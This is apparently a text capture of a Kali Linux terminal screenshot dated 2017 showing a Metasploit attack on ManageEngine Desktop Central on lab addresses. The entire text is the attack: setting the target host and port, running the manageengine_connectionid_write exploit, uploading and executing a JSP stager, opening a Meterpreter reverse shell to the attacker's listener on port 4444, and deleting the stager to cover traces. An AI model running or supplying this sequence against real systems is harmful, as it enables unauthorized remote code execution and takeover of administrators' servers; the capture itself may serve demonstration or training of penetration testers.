 root@kali: ~
File Edit View Search Terminal Help
msf exploit(manageengine_connectionid_write) > set RHOST 192.168.1.143
RHOST => 192.168.1.143
msf exploit(manageengine_connectionid_write) > set RPORT 8020
RPORT => 8020
msf exploit(manageengine_connectionid_write) > check
[*] 192.168.1.143:8020 The target appears to be vulnerable.
msf exploit(manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[*] Creating JSP stager
[*] Uploading JSP stager wFznk.jsp...
[*] Executing stager...
[*] Sending stage (957487 bytes) to 192.168.1.143
[*] Meterpreter session 2 opened (192.168.1.14:4444 -> 192.168.1.143:53197) at 2017-03-31 1
1:03:41 -0400
[+] Deleted ../webapps/DesktopCentral/jspf/wFznk.jsp
meterpreter >